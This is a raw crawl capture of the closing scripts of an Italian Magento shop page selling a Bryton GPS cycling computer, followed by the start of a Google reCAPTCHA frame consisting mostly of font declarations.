                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/id\/198\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_198","catalog_product_view_sku_RIDER310H","pl_thm_lm_default","pl_thm_lm_luma_child2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"198":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/198\\\/\",\"data\":{\"product\":\"198\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.idearuote.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/198\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"198\",\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":114.9,"max_price":114.9,"max_regular_price":114.9,"minimal_regular_price":114.9,"special_price":null,"minimal_price":114.9,"regular_price":140,"formatted_prices":{"final_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">114,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">140,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":94.180326868852,"max_price":94.180326868852,"max_regular_price":94.180326868852,"minimal_regular_price":94.180326868852,"special_price":94.180326868852,"minimal_price":94.180326868852,"regular_price":114.75409736066,"formatted_prices":{"final_price":"<span class=\"price\">94,18\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">94,18\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">94,18\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">94,18\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">94,18\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">114,75\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">114,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/r\/i\/rider310h-1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/r\/i\/rider310h-1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/r\/i\/rider310h-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":75,"resized_height":90},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/aa18a24f6b48d26bfb261aa5898249f0\/r\/i\/rider310h-1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":240,"resized_height":300},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/cf6575a6fd158de76ad28c8d024b33d0\/r\/i\/rider310h-1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":270,"resized_height":340},{"url":"https:\/\/www.idearuote.it\/media\/catalog\/product\/cache\/9dc4966fddf642da71f17c41c42227de\/r\/i\/rider310h-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","resized_width":75,"resized_height":90}],"url":"https:\/\/www.idearuote.it\/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html","id":198,"name":"Bryton Rider 310T Ciclocomputer GPS + Fascia Cardio","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.idearuote.it\/bryton-rider-310t-ciclocomputer-gps-fascia-cardio-rider310h.html#review-form\">\n                Sii il primo a recensire questo prodotto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.idearuote.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":198,\"uenc\":\"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JyeXRvbi1yaWRlci0zMTB0LWNpY2xvY29tcHV0ZXItZ3BzLWZhc2NpYS1jYXJkaW8tcmlkZXIzMTBoLmh0bWw~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii&co=aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=17biamv7e53e
body_size: 50336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 